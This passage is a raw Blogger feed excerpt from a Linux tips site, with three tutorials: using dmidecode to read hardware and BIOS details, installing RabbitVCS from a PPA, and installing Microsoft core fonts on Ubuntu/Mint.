server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/-\/ubuntu?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/search\/label\/ubuntu"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/-\/ubuntu\/-\/ubuntu?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-5771515132455862282"},"published":{"$t":"2018-11-23T21:29:00.001-08:00"},"updated":{"$t":"2018-11-23T21:34:10.253-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ubuntu"}],"title":{"type":"text","$t":"Linux Command to Retrieve Description of the System’s Hardware Components, Serial Numbers and BIOS Revision"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP61_gf8XBgbdEiBQUCnJd29u-Ug9neqsiXhqaAgRk5_mkPqVRBpDLW6MsMEEuFWEsIFjR9Vjp1cNnMiIhN9_UsSQIzDE65cWL6HWBHyBTNkWEH7t-Ubw69MBsDfHQQ3YvE6OBVODQFvir\/s1600\/cinnamon.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP61_gf8XBgbdEiBQUCnJd29u-Ug9neqsiXhqaAgRk5_mkPqVRBpDLW6MsMEEuFWEsIFjR9Vjp1cNnMiIhN9_UsSQIzDE65cWL6HWBHyBTNkWEH7t-Ubw69MBsDfHQQ3YvE6OBVODQFvir\/s640\/cinnamon.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Edmidecode \u003C\/b\u003Eis a tool, used to\u0026nbsp;dumping computer's BIOS table content into human readable format. It retrieves description of the s\u003Cb\u003Eystem’s hardware components\u003C\/b\u003E,\u003Cb\u003Eserial numbers\u003C\/b\u003E and \u003Cb\u003EBIOS revision\u003C\/b\u003E. You should run this command as root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# dmidecode\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMftnZ3JxIZwlNah7WGVp8rYzq7BAsqh27BnyGfo49PYKSJ_CvbTnAqetXURg_5oQb4Ia76MF1en5Jn0lvoDhg5iXNFFYK_M0oVhInKGyl52GKm_Cxy7JtYkYpMC-6_iTgiaIyTzT1Oo3m\/s1600\/dmidecode.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"694\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMftnZ3JxIZwlNah7WGVp8rYzq7BAsqh27BnyGfo49PYKSJ_CvbTnAqetXURg_5oQb4Ia76MF1en5Jn0lvoDhg5iXNFFYK_M0oVhInKGyl52GKm_Cxy7JtYkYpMC-6_iTgiaIyTzT1Oo3m\/s1600\/dmidecode.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to \u003Cb\u003Eretrieve System Serial number\u003C\/b\u003E, use the following command\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# dmidecode -t system\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAqFsC9_qFEh86wGVRShyphenhyphenWUK7vOP2m_9qQog2jh9E2UG7if5GF0Vz51DPw3Qn5WL6vpfO9zfcWFEU-361xhmnhPJVIqoIn9SWSwrzHS4cM3xfIL7czLswKmYp88A2jAw2-1ZwWqecsDs_\/s1600\/System+Serial+Number.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"651\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAqFsC9_qFEh86wGVRShyphenhyphenWUK7vOP2m_9qQog2jh9E2UG7if5GF0Vz51DPw3Qn5WL6vpfO9zfcWFEU-361xhmnhPJVIqoIn9SWSwrzHS4cM3xfIL7czLswKmYp88A2jAw2-1ZwWqecsDs_\/s1600\/System+Serial+Number.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # dmidecode -s system-serial-number\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkQjcW2bjc9iUuQZbxa74pztFLpRZfgBeuatBTLq5jMxj2fqEBVzWLMvy-99so6F3XtuYnBtJ72ZwH7QDpqQTV8r1AcWOA-5y-TNzNUl2_Vo6qv8zGEGv6fpVCqZ6NuwC3T6BgQFZKoCE\/s1600\/System+Serial+Number1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"40\" data-original-width=\"513\" height=\"49\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkQjcW2bjc9iUuQZbxa74pztFLpRZfgBeuatBTLq5jMxj2fqEBVzWLMvy-99so6F3XtuYnBtJ72ZwH7QDpqQTV8r1AcWOA-5y-TNzNUl2_Vo6qv8zGEGv6fpVCqZ6NuwC3T6BgQFZKoCE\/s640\/System+Serial+Number1.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # dmidecode --help\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOptions are:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;-d,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--dev-mem FILE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Read memory from device FILE (default: \/dev\/mem)\u003Cbr \/\u003E\n\u0026nbsp;-h,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--help\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Display this help text and exit\u003Cbr \/\u003E\n\u0026nbsp;-q,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--quiet\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Less verbose output\u003Cbr \/\u003E\n\u0026nbsp;-s,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--string KEYWORD\u0026nbsp; \u0026nbsp; \u0026nbsp; Only display the value of the given DMI string\u003Cbr \/\u003E\n\u0026nbsp;-t,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --type TYPE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Only display the entries of given type\u003Cbr \/\u003E\n\u0026nbsp;-u,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--dump\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Do not decode the entries\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --dump-bin FILE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Dump the DMI data to a binary file\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --from-dump FILE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Read the DMI data from a binary file\u003Cbr \/\u003E\n\u0026nbsp;-V,\u0026nbsp; \u0026nbsp; \u0026nbsp; --version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Display the version and exit\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/5771515132455862282\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/11\/linux-command-to-retrieve-description.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5771515132455862282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5771515132455862282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/11\/linux-command-to-retrieve-description.html","title":"Linux Command to Retrieve Description of the System’s Hardware Components, Serial Numbers and BIOS Revision"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP61_gf8XBgbdEiBQUCnJd29u-Ug9neqsiXhqaAgRk5_mkPqVRBpDLW6MsMEEuFWEsIFjR9Vjp1cNnMiIhN9_UsSQIzDE65cWL6HWBHyBTNkWEH7t-Ubw69MBsDfHQQ3YvE6OBVODQFvir\/s72-c\/cinnamon.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-8969910173545874808"},"published":{"$t":"2018-03-19T07:20:00.002-07:00"},"updated":{"$t":"2018-03-19T07:20:48.884-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Install RabbitVCS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ubuntu"}],"title":{"type":"text","$t":" How to Install RabbitVCS in Linux Mint \/ Ubuntu"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivOwcz0zrCkr5WCZBji1EVjzpKGT9eMsZIpOWhcG2rOVKyb2XUOe1so2UalqYeRejcy1_ZSlJpR69xXA99cxx_TAENBkRFASI_UcU68v0PpVSal1b2HzBy3rXvtPZbQGhn9VZZrBQam9Ly\/s1600\/rabbitvcs1.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivOwcz0zrCkr5WCZBji1EVjzpKGT9eMsZIpOWhcG2rOVKyb2XUOe1so2UalqYeRejcy1_ZSlJpR69xXA99cxx_TAENBkRFASI_UcU68v0PpVSal1b2HzBy3rXvtPZbQGhn9VZZrBQam9Ly\/s640\/rabbitvcs1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIn this article, we explains\u0026nbsp;\u0026nbsp;\u003Cb\u003EHow to Install RabbitVCS in Linux Mint \/ Ubuntu\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ERabbitVCS \u003C\/b\u003Eis a graphical front-end for version control systems available on \u003Cb\u003ELinux\u003C\/b\u003E. It integrates into file managers to provide file context menu access to version control repositories. The project was originally called \u003Cb\u003ENautilusSvn\u003C\/b\u003E, but due to the desire to support file managers in addition to Nautilus and more version control systems, it was renamed to \u003Cb\u003ERabbitVCS \u003C\/b\u003E(Version Control System).\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe interface was inspired by \u003Cb\u003ETortoiseSVN\u003C\/b\u003E, recognisable by the file manager shell integration, which is available on Nautilus and Thunar in the case of \u003Cb\u003ERabbitVCS\u003C\/b\u003E. It can also integrate into \u003Cb\u003EGedit \u003C\/b\u003Eor run independently on the command line.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n \u003Cbr \/\u003E\nInstallation\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp #sudo apt-get update \u003Cbr \/\u003E\n\u0026nbsp # sudo add-apt-repository ppa:gwendal-lebihan-dev\/cinnamon-nightly \u003Cbr \/\u003E\n\u0026nbsp # sudo apt-get update; sudo apt-get install nemo-rabbitvcs \u003Cbr \/\u003E \u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp9t5Z4vt-33UImfrzb0XoaYVvdODhhahMBXi5YuUO_Ac5bTJxbXvPEMZN-L3STO6IGg4ChpDOg8sYEyhSnBYZ3wPOc4hAaFOowPJCt7TK9X6pWhIYhZn6G9Lf_t5jNqSwLvEJx2XdCJ4P\/s1600\/RabbitSVN+INstall.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp9t5Z4vt-33UImfrzb0XoaYVvdODhhahMBXi5YuUO_Ac5bTJxbXvPEMZN-L3STO6IGg4ChpDOg8sYEyhSnBYZ3wPOc4hAaFOowPJCt7TK9X6pWhIYhZn6G9Lf_t5jNqSwLvEJx2XdCJ4P\/s640\/RabbitSVN+INstall.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAL5wU2f29zOa8eTJ7YCDK58Pm0aU-Sw-NqwOTdu7L6Q8ykuGBer4PIshsGOG2KXkDOdEMEzS2XUtrLDozAAnQ09QYxbc-hJ-0L-mmf4GyKS-kKNk2cVwGQvmkp8CRgDfCrHmVY_lh6jdE\/s1600\/RabbitSVN+INstall1.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAL5wU2f29zOa8eTJ7YCDK58Pm0aU-Sw-NqwOTdu7L6Q8ykuGBer4PIshsGOG2KXkDOdEMEzS2XUtrLDozAAnQ09QYxbc-hJ-0L-mmf4GyKS-kKNk2cVwGQvmkp8CRgDfCrHmVY_lh6jdE\/s640\/RabbitSVN+INstall1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLu67dltvxRg5AkpCA9s1bOQK-lhQ0WOT6bh6jDQ8470fi2ublj7c5XdoD-yX_M1RDSlGkLzRzwWX3bnynVWkYF7Kh47ZozUSWh0XI5uB1InD8q4Gt97LXbxjiaMIJoIS-r9Er0T_9mZp6\/s1600\/RabbitSVN+INstall2.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLu67dltvxRg5AkpCA9s1bOQK-lhQ0WOT6bh6jDQ8470fi2ublj7c5XdoD-yX_M1RDSlGkLzRzwWX3bnynVWkYF7Kh47ZozUSWh0XI5uB1InD8q4Gt97LXbxjiaMIJoIS-r9Er0T_9mZp6\/s640\/RabbitSVN+INstall2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirukIXVCVxa61n1SZoTxsG862_MCUXqin-o2M9UZf6e8Soqs8J-Dqtcn9bIDYhPOnB7Lr_l4C4gNhRGXZjnEA0qx7q4240NPI-lMl_ESWaiIT9QiCN1HXn6xiqJ73ezV5cpfcu0-bD5v_4\/s1600\/svn.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"271\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirukIXVCVxa61n1SZoTxsG862_MCUXqin-o2M9UZf6e8Soqs8J-Dqtcn9bIDYhPOnB7Lr_l4C4gNhRGXZjnEA0qx7q4240NPI-lMl_ESWaiIT9QiCN1HXn6xiqJ73ezV5cpfcu0-bD5v_4\/s400\/svn.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/8969910173545874808\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/03\/how-to-install-rabbitvcs-in-linux-mint.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/8969910173545874808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/8969910173545874808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/03\/how-to-install-rabbitvcs-in-linux-mint.html","title":" How to Install RabbitVCS in Linux Mint \/ Ubuntu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivOwcz0zrCkr5WCZBji1EVjzpKGT9eMsZIpOWhcG2rOVKyb2XUOe1so2UalqYeRejcy1_ZSlJpR69xXA99cxx_TAENBkRFASI_UcU68v0PpVSal1b2HzBy3rXvtPZbQGhn9VZZrBQam9Ly\/s72-c\/rabbitvcs1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-5438685288107066132"},"published":{"$t":"2018-03-19T06:06:00.000-07:00"},"updated":{"$t":"2018-03-19T07:17:17.742-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Install Microsoft Windows Fonts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ubuntu"}],"title":{"type":"text","$t":"How to Install Microsoft Windows Fonts in Ubuntu \/ Linux Mint"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfU2uVnNG4SceXF1GIJeRDkJnHzZYn7wVBAwbe51PXZ3dG2CgXz-UZd62h_5c666PIIKXp6bu123F2PU-GFtUkHZD3MKyth9N-66FbHwbhn-78R9S-jsngDjliuqgZPWUUe8b2I8e-DgpQ\/s1600\/fonts.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfU2uVnNG4SceXF1GIJeRDkJnHzZYn7wVBAwbe51PXZ3dG2CgXz-UZd62h_5c666PIIKXp6bu123F2PU-GFtUkHZD3MKyth9N-66FbHwbhn-78R9S-jsngDjliuqgZPWUUe8b2I8e-DgpQ\/s640\/fonts.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article, we explains\u0026nbsp;\u003Cb\u003EHow to Install Microsoft Windows Fonts in Ubuntu \/ Linux Mint\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMicrosoft TrueType core font package\u003C\/b\u003E (ttf-mscorefonts-installer) offers following fonts,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Andale Mono\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Arial Black\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Arial (Bold, Italic, Bold Italic)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Comic Sans MS (Bold)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Courier New (Bold, Italic, Bold Italic)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Georgia (Bold, Italic, Bold Italic)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Impact\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Times New Roman (Bold, Italic, Bold Italic)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Trebuchet (Bold, Italic, Bold Italic)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Verdana (Bold, Italic, Bold Italic)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Webdings\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nInstallation\u003C\/h2\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp # sudo apt-get install msttcorefonts \u003Cbr \/\u003E\n\u0026nbsp # sudo apt-get install ttf-mscorefonts-installer \u003Cbr \/\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6bNqhiFmJdXp4xWrjs4AMMllFWXiwSVtBIAmYxpYusu1C2lxJqa5klvQnTPjPjpLE0oYVZJdaV3bXxqn5V260HHlKDbF_XeiCI_LqwSUi_-RYdfHnlv4xiChyphenhyphenfadQXeAwj-fvatd5GavR\/s1600\/microsoft+font.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6bNqhiFmJdXp4xWrjs4AMMllFWXiwSVtBIAmYxpYusu1C2lxJqa5klvQnTPjPjpLE0oYVZJdaV3bXxqn5V260HHlKDbF_XeiCI_LqwSUi_-RYdfHnlv4xiChyphenhyphenfadQXeAwj-fvatd5GavR\/s640\/microsoft+font.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-pdPUAgfr9mKnodLToyyx6q32HPtqFWht-C07v95XG-dfPEbQyILUOah5BNezSIzcn4HN9oyp7kwiT6EsEr-W9aVaf_3OT837KknfzH8PV8Z1PEDUdt3YOc4SH8kbDV3c2-EX2A1ls8bn\/s1600\/microsoft+font1.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-pdPUAgfr9mKnodLToyyx6q32HPtqFWht-C07v95XG-dfPEbQyILUOah5BNezSIzcn4HN9oyp7kwiT6EsEr-W9aVaf_3OT837KknfzH8PV8Z1PEDUdt3YOc4SH8kbDV3c2-EX2A1ls8bn\/s640\/microsoft+font1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguQq-JVTCRG7X3eJgp2Hpfu8YagYBhNVpZi-r-NNZfzcVyrgDOy78hHnzQJkPlZ4XCXjLMxqUBTDGHQJm_NY7C01wMa_felZxcmW1EGf_pw5paK24S8QNIPttlgCJSq_9wV5lSqs_SF5jo\/s1600\/microsoft+font2.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"62\" 